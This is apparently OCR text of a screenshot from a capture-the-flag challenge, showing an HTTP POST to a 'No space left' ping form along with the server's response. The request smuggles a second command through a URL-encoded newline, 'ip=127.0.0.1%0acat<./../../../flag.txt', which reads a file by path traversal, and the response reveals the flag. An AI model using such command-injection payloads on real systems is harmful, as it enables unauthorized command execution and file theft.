 7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9007/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0acat<./../../../flag.txt
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{NO_MORE_SPACES_WERE_ALLOWED_BUT_NEWLINES_ARE_OK}
23 </pre>
</body>
24 </html>
25